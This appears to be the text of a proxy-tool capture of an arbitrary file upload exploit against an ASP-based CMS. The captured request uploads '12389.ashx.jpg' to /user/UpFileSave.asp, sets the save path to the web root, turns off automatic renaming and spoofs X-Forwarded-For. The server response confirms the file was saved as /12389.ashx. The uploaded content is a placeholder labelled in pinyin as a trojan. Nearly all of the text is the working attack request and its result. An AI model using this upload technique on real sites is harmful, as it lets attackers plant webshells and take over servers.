 Request
Raw
Params
Headers
Hex
JSON Decoder
POST /user/UpFileSave.asp HTTP/1.1
Host:
Content-Length: 781
Cache-Control: max-age=0
Origin:
Upgrade-Insecure-Requests: 1
DNT: 1
Content-Type: multipart/form-data;
boundary=----WebKitFormBoundary03G6EMxapprABHJF
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_4) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/73.0.3683.103 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q
=0.8,application/signed-exchange;v=b3
X-Forwarded-For: 127.0.0.1
Referer: ser_UpFile.asp?ChannelID=5&UpType=Pic
Accept-Encoding: gzip, deflate
Accept-Language: en,zh-CN;q=0.9,zh;q=0.8
Cookie:
Connection: close
------WebKitFormBoundary03G6EMxapprABHJF
Content-Disposition: form-data; name="File1"; filename="12389.ashx.jpg"
Content-Type: image/jpeg
woshi muma
------WebKitFormBoundary03G6EMxapprABHJF
Content-Disposition: form-data; name="Submit"
��׳�Ѳ�
------WebKitFormBoundary03G6EMxapprABHJF
Content-Disposition: form-data; name="Path"
/
修改路径为根目录
------WebKitFormBoundary03G6EMxapprABHJF
Content-Disposition: form-data; name="UpType"
Pic
------WebKitFormBoundary03G6EMxapprABHJF
Content-Disposition: form-data; name="BasicType"
5
------WebKitFormBoundary03G6EMxapprABHJF
Content-Disposition: form-data; name="ChannelID"
5
------WebKitFormBoundary03G6EMxapprABHJF
Content-Disposition: form-data; name="AutoReName"
0
------WebKitFormBoundary03G6EMxapprABHJF--
Response
Raw
Headers
Hex
HTML
Render
JSON Decoder
HTTP/1.1 200 OK
Cache-Control: private
Content-Length: 378
Content-Type: text/html
Server: Microsoft-IIS/7.5
X-Powered-By: ASP.NET
Date: Fri, 19 Apr 2019 11:18:07 GMT
Connection: close
<style type='text/css'>
<!--
body {
margin-left: 0px;
margin-top: 0px;
font-size: 12px;
}
-->
</style>
<script
language="JavaScript">parent.tcjdxr.UserFace.value='/12389.ashxdocument.write('&nbsp;&nbs
p;&nbsp;&nbsp;<font size=2></font>');document.write('<meta
http-equiv=\'refresh\' content=\'2;
url=User_UpFile.asp?ChannelID=5&UpType=Pic\'>');</script>